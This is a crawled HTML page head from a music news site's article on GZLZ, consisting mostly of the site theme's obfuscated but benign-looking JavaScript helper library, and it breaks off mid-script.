

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine/
body_size: 85397
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://musicweeknews.com/xmlrpc.php" />
    <title>Copenhagen’s GZLZ Drops New Single – IndiePulse Music Magazine &#8211; MusicWeekNews.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var 